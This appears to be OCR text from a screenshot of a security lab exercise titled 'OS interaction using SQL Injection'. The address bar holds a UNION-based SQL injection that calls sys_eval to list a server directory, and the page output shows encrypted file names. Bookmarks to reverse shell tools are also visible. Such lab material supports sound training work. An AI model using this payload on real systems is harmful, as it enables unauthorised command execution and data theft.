 10.10.61.64:8000/os_sqli.php?user=lannister' union SELECT null, null, null, null, sys_eval('ls%20 /home/receipts') -- //
Me Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
ox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
OS interaction using SQL Injection
Username:
Name:
2999992.txt.gpg 2999993.txt.gpg 2999994.txt.gpg 2999995.txt.gpg
Description: 2999996.txt.gpg 2999997.txt.gpg 2999998.txt.gpg 2999999.txt.gpg
3000000.txt.gpg